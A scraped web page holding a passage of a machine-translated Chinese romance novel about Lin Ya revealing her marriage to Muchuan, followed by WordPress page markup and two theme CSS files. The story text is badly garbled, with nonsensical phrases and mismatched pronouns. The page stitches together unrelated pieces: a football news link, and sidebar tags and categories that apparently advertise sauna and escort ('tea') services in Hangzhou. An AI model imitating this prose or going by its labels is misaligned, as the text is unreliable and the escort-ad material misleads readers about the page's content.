Lin Ya stirred her coffee hand and slipped her finger with a spoon.<br />
Look up at her and say, &quot;I married him.&quot;<br />
The last three words surprised Xu Ran corners of the mouth gave a smoke &quot;you are too not enough meaning when? ！”<br />
&quot;I went to Allen a few days before I came back from country Y.&quot;<br />
She made it clear in a few short sentences that the reasons for the military certificate were clear.<br />
Xu Ran smiled happily. &quot;I think you and Muchuan are really destined. You didn&#8217;t marry him three years ago, but you married him three years later! You said that if you had known this ending, you would have run away from marriage! &quot;<br />
Lin Ya shook his head with a faint expression. &quot;I didn&#8217;t leave three years ago because I ran away from my marriage.&quot;<br />
Everyone thinks that she left home three years ago to avoid Muchuan, but what&#8217;s the truth? At that time, she was confused by Zhang Meili&#8217;s mother and daughter in order to find out the truth about her mother&#8217;s death!<br />
&quot;So you really like Muchuan? ！” Xu Ran surprised tone asked<br />
Lin Ya&#8217;s forehead &quot;You think too much&quot;</p>
					              </div>
					              <div class="entry-tags">
					                  <span class="tag-links">Tags:</span> <a href="http://www.hdshw.cn/tag/94" rel="tag">杭州桑拿爽记</a>, <a href="http://www.hdshw.cn/tag/93" rel="tag">杭州男人夜网</a>					                </div>
					                <div class="entry-share">
					                  <span>Share:</span>
					                  <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.hdshw.cn/69.html" target="_blank"><span class="">Facebook</span></a>
					                  <a href="https://twitter.com/intent/tweet?text=Throw away the towel in your hand and buckle your shirt.&url=http://www.hdshw.cn/69.html&via=twitterusername" target="_blank"><span class="">Twitter</span></a>
					                  <a href="https://www.linkedin.com/shareArticle?mini=true&url=http://www.hdshw.cn/69.html&title=Throw away the towel in your hand and buckle your shirt.&summary=Through her neck hand careless tone is very shameless, &quot;husband and wife interest is normal&quot; What? Lin Ya completely froze! Stupidly, the man dragged her out by the wrist. Lin Ya remembered that it was too late to struggle. Liuyan looked awkward and walked out. When they looked back, they inadvertently caught a glimpse of [&hellip;]&source=LinkedIn" target="_blank"><span class="">Linkedin</span></a>
					                </div>
	                        </article>

	                    
	                     <div class="post-navigation">
				            <div class="nav-previous"><a href="http://www.hdshw.cn/86.html" rel="prev">It&#8217;s a far cry from being sarcastic when you&#8217;re not familiar with it</a></div>
				            <div class="nav-next"><a href="http://www.hdshw.cn/71.html" rel="next">Near the end of the season, when every game becomes more and more important, Nihlsson&#8217;s recovery and Obasi&#8217;s recovery are all good news for Hoffenheim.</a></div>
				          </div>


	                
	            </div>
	            <div class="col-md-4">
	                <div id="sidebar" class="widget-area" role="complementary">
    <div class="widget"><form role="search" method="get" action="http://www.hdshw.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.hdshw.cn/1355.html">杭州根骶按摩，养生保健新体验</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hdshw.cn/1353.html">杭州盲人按摩店：专业按摩，缓解疲劳，身心舒畅</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hdshw.cn/1351.html">杭州背部按摩价格大揭秘，养生好选择！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hdshw.cn/1349.html">杭州李师傅按摩店，一探养生秘诀的温馨之旅”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hdshw.cn/1347.html">杭州养生好物推荐：按摩坐垫靠垫，舒缓一整天！</a></li>
</ul></div></div></div><div class="widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.hdshw.cn/date/2025/12'>December 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/11'>November 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/10'>October 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/09'>September 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/08'>August 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/07'>July 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/06'>June 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/05'>May 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/04'>April 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/03'>March 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/02'>February 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2025/01'>January 2025</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/12'>December 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/11'>November 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/10'>October 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/09'>September 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/08'>August 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/07'>July 2024</a></li>
	<li><a href='http://www.hdshw.cn/date/2024/06'>June 2024</a></li>
</ul></div></div></div><div class="widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="http://www.hdshw.cn/category/spa">spa体验交流群微信</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.hdshw.cn/category/skpc">上课品茶论坛</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.hdshw.cn/category/pczy">品茶喝茶资源预约</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.hdshw.cn/category/hzyw">杭州夜网桑拿论坛</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.hdshw.cn/category/yuecha">杭州约茶联系方式</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.hdshw.cn/category/sn">桑拿419龙凤论坛</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.hdshw.cn/category/hcgzs">桑拿喝茶工作室</a>
</li>
</ul></div></div></div></div><!-- #secondary -->


	            </div>
	        </div>
	    </div>
	</section>
</main>

	<div class="Main-footer">
		<footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <div class="footer-inside">
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="footer-inside">
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="footer-inside">
                                    </div>
            </div>
        </div>
    </div>
<div class="footer-copyright">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <p>
          2026          &copy; Zenflow Yoga Free WordPress Theme.
          Powered by WordPress | By  <a href=https://cawpthemes.com/ target='_blank'>CA WP Themes</a>        </p>
      </div>
    </div>
  </div>
</div>

 
</footer>















	</div>
	<div class="clearfix"></div>
	<script src="http://www.hdshw.cn/wp-content/themes/zenflow-yoga/assets/js/bootstrap.min.js?ver=6.5.7" id="zenflow-yoga-bootstrap-js"></script>
<script src="http://www.hdshw.cn/wp-content/themes/zenflow-yoga/menu/menu.js?ver=1.0" id="zenflow-yoga-custom-js-js"></script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hdshw.cn/wp-content/themes/zenflow-yoga/menu/menu.css?ver=1.0
body_size: 1986
content:
/*-------------------------My Menu-----------------------*/

/*======================MAIN NAVIGATION======================*/
.header-color-class {
    background: #b1d4a1;
}

.main-navigation .toggle-button {
    display: none;
}

.main-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
}

.main-navigation ul li {
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-bottom: 0;
    font-weight: 700;
    margin-top: 12px;
}

.main-navigation ul li a {
    color: #000;
    padding: 15px 20px;
    display: inline-block;
}

.main-navigation ul ul li.menu-item-has-children>a {
    padding-right: 30px;
}

.main-navigation ul li:hover>a,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current_page_item>a {
    color: var(--primary-color);
}

    /*-------------For Sub menu ---*/


/* Apply styles when .submenu-toggle receives focus via Tab button */
.main-navigation ul li .submenu-toggle:focus,
.main-navigation ul li .submenu-toggle:focus-visible {
  /* Add your styles here */
  /* For example, change background color and add outline */
  background-color: #f2f2f2;
  outline: 2px solid #000 !important; 
}

span.iconmenu {
    font-size: 20px;
}

@media screen and (min-width: 1025px) {





    .main-navigation .primary-menu-list,
    .main-navigation ul ul {
        display: block !important;
    }

    .primary-menu-list .close {
        display: none;
    }

    .main-navigation ul li .submenu-toggle,
    .main-navigation ul li .submenu-toggle:focus {
        pointer-events: none;
        outline: none;
    }
}

.main-navigation ul ul {
    position: absolute;
    top: 110%;
    left: 0;
    text-align: left;
    width: 230px;
    z-index: 99;
    opacity: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focused>ul {
    top: 100%;
    opacity: 1;
    filter: alpha(opacity=100);
    clip: unset;
}

.main-navigation ul ul ul {
    left: 110%;
    top: 0;
    padding-left: 3px;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focused>ul {
    top: 0;
    left: 100%;
}

.main-navigation ul.nav-menu li ul:before,
.main-navigation ul.nav-menu li ul:after {
    content: "";
    border-bottom: 8px solid rgba(0, 0, 0, 0.1);
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    position: absolute;
    top: -9px;
    left: 20px;
}

.main-navigation ul.nav-menu li ul:after {
    border-bottom-color: #fff;
    top: -7px;
}

.main-navigation ul.nav-menu ul ul:before,
.main-navigation ul.nav-menu ul ul:after {
    display: none;
}

.main-navigation ul ul li {
    display: block;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0;
    margin-top: -1px;
}

.main-navigation ul ul li a {
    border: 1px solid rgba(0, 0, 0, 0.1);
    width: 100%;
    color: #3f3b36;
}

.main-navigation ul ul li:hover>a,
.main-navigation ul ul li.current-menu-item>a,
.main-navigation ul ul li.current_page_item>a {
    color: var(--primary-color);
}

.main-navigation ul li .submenu-toggle {
    font-size: 10px;
    position: absolute;
    top: 17px;
    right: 2px;
    cursor: pointer;
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: none;
    color: inherit;
    padding: 0;
    border: none;
}

.main-navigation ul ul li .submenu-toggle {
    right: 10px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
}






/*----------------------------------------My Menu End------------------*/


@media screen and (max-width: 1024px) {


        header#Main-head-class {
    position: relative;
    top: 0px;
}


  /* ---------My Menu------------------   */

    /*=====================
    MAIN NAVIGATION
    =====================*/
    .main-navigation {
        position: relative;
        margin-left: -2%;
        margin-right: -2%;
    }

    .main-navigation .toggle-button {
        display: block;
        background: none;
        padding: 0 0 0 60px;
        width: auto;
        height: 50px;
        position: relative;
        border: none;
        color: #000;
        text-align: left;
    }

    .main-navigation .toggle-button:hover {
        color: var(--primary-color);
    }

    .main-navigation .toggle-button .toggle-bar {
        background: #333;
        height: 3px;
        width: 30px;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 15px;
        margin: auto;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .main-navigation .toggle-button .toggle-text+.toggle-bar {
        top: -15px;
    }

    .main-navigation .toggle-button .toggle-bar:last-child {
        top: 15px;
    }

    .main-navigation .toggle-button:hover .toggle-bar {
        background: var(--primary-color);
    }

    .main-navigation .close {
        color: inherit;
        position: absolute;
        top: 20px;
        right: 15px;
        width: 35px;
        height: 35px;
        background: #f5f5f5;
        z-index: 9999999;
        cursor: pointer;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .main-navigation.menu-toggled .close {
        left: 20px;
        opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible;
    }

    .main-navigation .close:hover {
        background: var(--primary-color);
    }

    .main-navigation .close::before,
    .main-navigation .close::after {
        content: "";
        background: #000;
        width: 20px;
        height: 3px;
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .main-navigation .close::after {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .main-navigation .close:hover::before,
    .main-navigation .close:hover::after {
        background: #fff;
    }

    .main-navigation .primary-menu-list {
        position: fixed;
        top: 0;
        left: 0;
        background: #fff;
        z-index: 999999;
        overflow: auto;
        padding-top: 80px;
        box-shadow: 0px 30px 40px -15px rgba(0, 0, 0, 0.3);
        text-align: left;
        width: 320px;
        height: 100%;
        overflow: auto;
        display: none;
    }

    .main-navigation .mobile-menu {
        width: 320px;
    }

    .main-navigation .primary-menu-list ul {
        text-align: left;
    }

    .main-navigation ul li {
        display: block;
    }

    .main-navigation ul li a {
        display: block;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .main-navigation ul li.menu-item-has-children>a {
        padding-right: 30px;
    }

    .main-navigation ul ul {
        display: none;
        position: static;
        width: 100%;
        opacity: 1;
        visibility: visible;
        padding-left: 0;
        padding-right: 0;
        background: rgba(0, 0, 0, 0.03);
        -webkit-transition: none;
        -moz-transition: none;
        transition: none;
    }

    .main-navigation ul.nav-menu>li>ul::before,
    .main-navigation ul.nav-menu>li>ul::after {
        display: none;
    }

    .main-navigation ul ul li {
        background: none;
        margin-top: 0;
    }

    .main-navigation ul li .submenu-toggle {
        right: 10px;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .main-navigation ul ul li .submenu-toggle {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    .main-navigation ul li.active>.submenu-toggle {
        -webkit-transform: rotate(-180deg);
        -moz-transform: rotate(-180deg);
        transform: rotate(-180deg);
    }

    .main-navigation ul ul li a {
        border-width: 0 0 1px 0;
    }



/*----------------------My Menu Mobile End-----------------*/


    /*==========================
    STICKY HEADER
    ==========================*/
    .sticky-header .main-navigation .toggle-button::before {
        display: none;
    }

    .sticky-header .main-navigation ul.nav-menu>li>.submenu-toggle {
        top: 17px;
    }

    .sticky-header .main-navigation ul.nav-menu>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }

        .sticky-header .main-navigation {
        flex: initial;
    }

}

/* Fixes for the toggle button */
@media only screen and (max-width: 1024px) {
    .main-navigation .toggle-button .toggle-bar:first-of-type {
        top: -17px;
    }
}










--- FILE ---
content_type: text/css
request_url: http://www.hdshw.cn/wp-content/themes/zenflow-yoga/style.css?ver=6.5.7
body_size: 5886
content:
/*
Theme Name: Zenflow Yoga
Theme URI: https://cawpthemes.com/zenflow-yoga-free-wordpress-theme/
Author: CA WP Themes
Author URI: https://cawpthemes.com/
Description: Welcome to ZenFlow Yoga, where tranquility meets movement, and the journey inward begins. Our free WordPress theme invites you to explore the harmony between body, mind, and spirit through the ancient practice of yoga. Designed with serenity in mind, ZenFlow Yoga offers a peaceful sanctuary in the digital world, allowing you to create a space of balance and mindfulness for your online presence.Embark on a voyage of self-discovery as you navigate through our theme's seamless design, inspired by the graceful flow of yoga postures. Whether you're a seasoned yogi or just beginning your exploration, ZenFlow Yoga provides a tranquil backdrop for sharing your journey, insights, and wisdom with others.
Details: https://cawpthemes.com/zenflow-yoga-premium-wordpress-theme/
Version: 1.1.1
Tested up to: 6.6
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: zenflow-yoga
Copyright (c) 2024 CA WP Themes. All rights reserved.
Tags: one-column, two-columns, three-columns, four-columns, grid-layout , custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, blog, photography
*/
/* Reset */
html {
    font-size: 16px;
    line-height: 1.5;
    font-family: system-ui;
}

body {
    margin: 0;
    padding: 0;
    font-family: system-ui;
}

img {
    max-width: 100%;
    height: auto;
}

h1 {
    color: #000;
}

p{
    color: #000;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin: 0 0 20px;
}

a {
    color: #000;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

ul{
    text-align: left;
}

section{
    padding: 60px 0px;
}

.widget footer {
    background: none;
}

.post-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.post-list li {
    margin-bottom: 20px;
}

p.logged-in-as {
    color: #000;
}

.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}

.comment {
    margin-bottom: 20px;
}

.comment-avatar {
    float: left;
    margin-right: 20px;
}

.comment-body {
    overflow: hidden;
}

.comment-author {
    font-weight: bold;
    margin: 0;
}

.comment-date {
    font-size: 0.8rem;
    color: #666;
}

.comment-content {
    margin: 10px 0;
}

.comment-reply {
    margin-left: 50px;
}

.table {
    width: 100%;
    border-collapse: collapse;
    margin: 20px 0;
}

.table th {
    background-color: #000;
    color: #fff;
    padding: 10px;
    text-align: left;
}

.table td {
    border: 1px solid #ccc;
    padding: 10px;
}

/* Style links within post content */
.entry-content a {
  color: #000;
  text-decoration: underline;
}

/* Style links within comment content */
.comment-content a {
  color: red;
  text-decoration: underline;
}

/* Style links within text widgets */
.widget_text a {
  color: green;
  text-decoration: underline;
}


/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------Comments-----------*/

/* Style the comments section */
.comments-area {
    background-color: #f9f9f9;
    padding: 20px;
    margin-top: 30px;
    border: 1px solid #ddd;
}

/* Style the comment form */
.comment-form {
    margin-top: 30px;
}

/* Style the comment form fields */
.comment-form label {
    display: block;
    margin-bottom: 10px;
    font-weight: bold;
}

.comment-form input[type="text"], 
.comment-form textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

/* Style the comment list */
.comment-list {
    margin-top: 30px;
}

.comment {
    margin-bottom: 30px;
}

.comment-author {
    font-weight: bold;
    margin-bottom: 10px;
}

.comment-meta {
    font-style: italic;
    margin-bottom: 10px;
}

.comment-content {
    margin-bottom: 10px;
}

.comment-reply-link {
    font-weight: bold;
    text-decoration: none;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
}

.comment-reply-link:hover {
    color: #f00;
}

/* Style the comment navigation links */
.comment-navigation {
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}

.comment-nav-prev,
.comment-nav-next {
    padding: 10px;
    background-color: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.comment-nav-prev a,
.comment-nav-next a {
    text-decoration: none;
    color: #333;
}

.comment-nav-prev:hover,
.comment-nav-next:hover {
    background-color: #ddd;
}

/*-------404 Page--------*/

section.error-404.not-found {
    text-align: center;
    padding: 30px;
}

section.error-404.not-found h1 {
    color: #000;
}


section.error-404.not-found input.search-submit {
    padding: 10px;
}


section.error-404.not-found input.search-field {
    padding: 10px;
}

.go-home {
    margin-top: 10px;
}

.go-home a {
    color: red;
    font-size: 20px;
}

/*----------------sidebar---------------------*/

#sidebar {
    padding: 20px;
    margin-top: 40px;
}

.wp-block-search .wp-block-search__label {
    font-weight: 700;
    color: #fff;
}


.no-comments.wp-block-latest-comments {
    color: #000;
}

span.required-field-message {
    color: #000;
}

p.logged-in-as a {
    color: #000;
}

div#sidebar li {
    list-style: none;
    padding: 5px;
    margin: 10px;
    color: #000;
    font-weight: 500;
    border-bottom: 1px solid #ccc;
}

/* Sidebar widgets */
#sidebar .widget {
  margin-bottom: 30px;
}

/* Sidebar widget title */
#sidebar .widget-title {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 20px;
  color: #b1d4a1;
}

div#sidebar h2 {
    color: #b1d4a1;
}

.wp-block-calendar table th {
    font-weight: 400;
    background-color: #b1d4a1;
}

.wp-block-calendar tbody td, .wp-block-calendar th {
    padding: 0.25em;
    border: 2px solid #fff;
}

.wp-block-calendar table:where(:not(.has-text-color)) td, .wp-block-calendar table:where(:not(.has-text-color)) th {
    border-color: #fff;
}


.singlepost-category a:hover{
    color: #fff;
}

h2.post-title a:hover, .display_only a:hover {
    color: #000;
}

/* Sidebar widget links */
#sidebar a {
  color: #000;
  text-decoration: none;
  font-size: 18px;
}

/* Sidebar widget links on hover */
#sidebar a:hover , h2.post-title:hover {
  color: #b1d4a1;
}

.main-single-post-page .entry-content {
    margin-top: 30px;
}

/*----------Recommended CSS-------*/

.wp-caption {
  font-size: 14px;
  color: #666;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  padding: 5px;
}


.wp-caption-text {
  font-size: 12px;
  color: #999;
  text-align: center;
}


.gallery-caption {
  font-size: 14px;
  color: #666;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  padding: 5px;
}


.bypostauthor {
  font-size: 14px;
  font-weight: bold;
  color: #333;
}


.alignright {
  float: right;
  margin-left: 10px;
}


.alignleft {
  float: left;
  margin-right: 10px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*-----------button--------*/

.button {
    display: inline-block;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 1rem;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    color: #fff;
}

.button:hover {
    background-color: #b1d4a1;
}

.theme-btn a {
    padding: 15px;
    font-size: 18px;
    background-color: #b1d4a1;
    font-weight: 600;
    color: #fff;
}

/*--------------pagination----------*/

.nav-links {
    display: -webkit-inline-box;
    padding: 10px;
}

.pagination {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

.pagination li {
    margin: 0 5px;
}

.pagination a {
    display: inline;
    padding: 5px 10px;
    text-decoration: none;
    color: #000;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.pagination a:hover {
    color: #fff;
    background-color: #000;
}

.pagination .current {
    position: relative;
    top: 0px;
    background-color: #000;
    color: #fff;
    border-color: #000;
    margin: 10px;
   padding: 5px 10px;
   border-radius: 5px;
}

/*-------------------------------------Header CSS-------------------------------*/

/* Layout */
.header {
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
}
.site-title {
    font-size: 2rem;
    font-weight: bold;
    margin: 0;
}
.main {
    display: flex;
    flex-wrap: wrap;
}
.content {
    flex: 2;
    margin-right: 20px;
}

p.site-description {
    font-size: 26px;
    color: #fff;
}


.display_only h1 a {
    color: #000000;
}

h1.site-title a:hover {
    text-decoration: none;
}

.head-banner-img {
   position: relative;
   background-size: cover;
   background-position: center;
}

h1.site-title a {
    font-size: 55px;
    color: #000;
}

.display_only {
    text-align: center;
    padding: 10px;
}

.display_only p {
    color: #000;
}

.display_only h1 {
    font-family: system-ui;
    font-size: 36px;
    margin: 0px;
}

.site-branding {
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   bottom: 0;
   padding: 50px;
   display: flex;
   flex-direction: column;
   align-items: center;
   text-align: center;
   color: #fff;
   text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.site-logo img {
   max-width: 200px;
   height: auto;
}
.site-title, .site-description {
    margin: 0;
}


.site-header .site-logo h1 {
  margin: 0;
  font-size: 36px;
  font-weight: 700;
}

.site-header .site-logo img {
  max-height: 50px;
}

/*------------------------------------Index.php----------------------------------*/

h2.entry-title {
    font-size: 38px;
}


.main-post-content-box {
    margin: 15px;
    text-align: center;
    padding: 15px;
    border: 1px solid #ccc;
}

.main-post-content-box .entry-content {
    padding: 10px;
}


.card-body p {
    color: #000;
}

/* Content Styles */
.entry-content {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 1.5em;
}

.entry-header {
  margin-bottom: 1.5em;
}

.entry-title {
  font-size: 24px;
  line-height: 1.2;
  margin-bottom: 0.5em;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 1em;
}

.entry-meta a {
  color: #b1d4a1;
  text-decoration: none;
  font-size: 16px;
}

.entry-meta a:hover {
  color: #000;
}

.entry-footer {
  margin-top: 1.5em;
}

.entry-title {
    margin-bottom: 10px;
}

.entry-content {
    margin-bottom: 20px;
}

.page-links {
    margin-top: 20px;
    clear: both;
}

.tags-list {
    margin-bottom: 10px;
}

.read-more-link {
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fff;
    background-color: #007bff;
    padding: 10px 15px;
    border-radius: 4px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.read-more-link:hover {
    background-color: #b1d4a1;
}


.single-post .post-thumbnail {
    padding: 0px 0px 40px 0px;
}

.single-post header.entry-header h1 {
    font-size: 36px;
    padding: 10px 0px;
}

.singlepost-category {
    padding: 20px 0px 0px 0px;
}

.singlepost-category a {
    background-color: #b1d4a1;
    padding: 3px 15px;
    margin: 2px;
    color: #fff;
}

.card-body a {
    color: #000;
    background-color: #b1d4a1 !important;
    border: none;
}

.card-body a:hover {
    background-color: #000;
    color: #fff;
}


.main-single-post-page {
    padding: 40px 0px 0px 0px;
}

h2.entry-title {
    padding: 20px 0px 10px 0px;
    font-size: 34px;
    color: #000;
}

.main-single-post-page h2.entry-title{
padding: 10px 0px;
}


.entry-meta {
    font-size: 14px;
    margin-bottom: 1em;
    font-weight: 700;
    color: #000;
    max-width: 260px;
    padding: 0px 0px 0px 10px;
}


.card-body h5 {
    color: #000;
    font-size: 20px;
    padding: 0px 0px 0px 0px;
}

.cat-meta {
    padding: 10px 0px 10px 0px;
}

.cat-meta a {
    background: transparent !important;
}


.archive .page-container {
    margin-top: 30px;
}


/*-----------------Section-----------------------*/

/* Style for section */


/* Style for section heading */
section h2 {
  font-size: 36px;
  color: #000;
  margin-bottom: 20px;
}

/* Style for section content */
section p {
  font-size: 18px;
  color: #000;
  line-height: 1.5;
  margin-bottom: 10px;
  margin-top: 10px;
}


header.entry-header h1 {
    padding: 40px 0px;
}

/*-------------Banner Section------*/

.banner-img-box {
    padding: 40px;
}

.banner-img-box img{
    border-radius: 5%;
}

.banner-box {
    padding: 40px;
    margin-top: 40px;
}

.banner-box h2 {
    font-family: system-ui;
    font-weight: 400;
}

.top-box {
   
    padding: 40px;
    background: #b1d4a1;
    margin-top: 40px;
    text-align: center;
}

.top-box img {
    border: 8px dotted #ffffff;
    padding: 20px;
    border-radius: 30%;
}

.top-box h2 {
    font-size: 40px;
    padding: 30px;
    color: #fff;
}

.top-box p {
    padding: 20px;
    font-size: 18px;
    color: #000;
    line-height: 1.5;
    margin-bottom: 10px;
    margin-top: 30px;
}
    
/*-----------Section One-------------*/

.heading-class {
        padding: 60px 0px;
    text-align: center;
}


.heading-class h3 {
    font-size: 50px;
    color: #b1d4a1;
    margin: 0px;
}


.latest-content p {
    font-size: 14px;
    color: #666;
}

.latest-content {
    padding: 0px 10px;
    text-align: left;
    max-height: 5.5em;
    line-height: 1.5em;
    overflow: hidden;
}

.readmore-latest {
    padding: 0px 10px;
    text-align: left;
}

.readmore-latest a {
    color: #b1d4a1;
    font-weight: 500;
}

h2.post-title {
    margin: 0px;
    font-size: 19px;
    padding: 10px;
}


.post-section-box {
    text-align: center;
    margin-bottom: 30px;
    padding: 10px;
}

.post-section-box img {
    border: 8px dotted #b1d4a1;
    padding: 10px;
    border-radius: 30%;
}

.section-heading-main h3 {
    text-align: center;
    padding: 40px 0px 30px 0px;
    font-size: 56px;
    color: #b1d4a1;
}


section#section3 {
    padding: 40px;
}


section#section1 {
    padding: 0px;
}

h2.post-title a {
    color: #000;
    font-size: 20px;
    font-weight: 800;
}

h2.post-title a:hover{
    color: #fc5356;
}

h2.second-sec-heading a {
    color: #fff;
    font-size: 42px;
}


.post-sect2 {
    margin: 10px;
}


.the-content-box-sec2 {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
